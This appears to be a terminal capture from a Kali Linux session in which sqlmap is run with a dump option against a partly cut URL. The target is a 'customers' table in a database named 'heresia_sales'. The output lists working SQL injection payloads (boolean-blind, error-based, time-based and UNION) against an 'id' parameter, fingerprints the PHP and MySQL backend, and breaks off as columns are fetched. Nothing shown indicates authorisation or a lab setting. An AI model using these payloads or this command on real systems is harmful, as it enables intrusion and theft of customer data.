 root@kali: /home/kali
[*] ending @ 00:28:11 /2023-12-03/
──(root㉿kali)-[/home/kali]
─# sqlmap -u "https://www. -D he -T cu --dump
___
__H__
___ ___[(]_____ ___ ___  {1.7.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 00:28:43 /2023-12-03/
[00:28:43] [INFO] resuming back-end DBMS 'mysql'
[00:28:43] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=g57qqvdci06...9b6d9rurg2'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=102' AND 1461=1461 AND 'gysM'='gysM
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=102' AND (SELECT 7545 FROM(SELECT COUNT(*),CONCAT(0x7176717071,(SELECT (ELT(7545=7545,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'MrcI'='MrcI
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=102' AND (SELECT 4195 FROM (SELECT(SLEEP(5)))nXQU) AND 'lOYd'='lOYd
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: id=-5024' UNION ALL SELECT NULL,CONCAT(0x7176717071,0x4d634a727a65646b624a4b4873786c485263624469696755444f6b5456744b4c48734c554f764667,0x716a787671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
-
---
[00:28:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.6.40, Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:28:48] [INFO] fetching columns for table 'customers' in database 'heresia_sales'
[00:28:49] [INFO] resumed: 'cu
[00:28:49] [INFO] resumed: 'cu
[00:28:49] [INFO] resumed: 'cu